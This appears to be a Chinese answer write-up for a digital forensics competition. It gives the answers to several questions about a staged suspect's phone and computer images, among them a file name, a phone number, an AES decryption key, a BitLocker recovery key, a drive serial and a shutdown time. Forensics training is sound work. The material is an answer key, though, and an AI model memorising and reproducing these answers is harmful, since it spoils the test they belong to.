

19 接上题, 分析上述隐藏功能的 APP, 该 APP 加密了一份含有公民隐私信息的文件, 该文件的原始名称是

公民信息.xlsx

见上题图



20 分析义言的手机检材, 马伟的手机号码是

18921286666

参考【全解】2024第二届“盘古石杯”全国电子数据取证大赛晋级赛参考WP (qq.com)



定位存储公民信息的文件位置

加密算法是AES/CBC/PKCS5Padding,密码是Rny48Ni8aPjYCnUI

解密保存为公民信息.xlsx

解开BitLocker后,在义言计算机镜像中回收站里同样可见





21 分析义言的手机检材, 手机中存有一个 BitLocker 恢复密钥文件, 文件已被加密, 原始文件的 MD5 值是

497F308F66173DCD946E9B6A732CD194

保存为BitLocker 恢复密钥 5FC2643D-3D04-48A7-B6F3-FCCC1B5EADFE.TXT

恢复密钥是337469-693121-682748-288772-440682-300223-203698-553124

计算机

BitLocker加密,恢复秘钥是337469-693121-682748-288772-440682-300223-203698-553124





1 分析义言的计算机检材, 计算机连接过的三星移动硬盘 T7 的序列号是

X12720BR0SNWT6S



2 分析义言的计算机检材, 计算机的最后一次正常关机时间是

2024-04-28 18:51:56



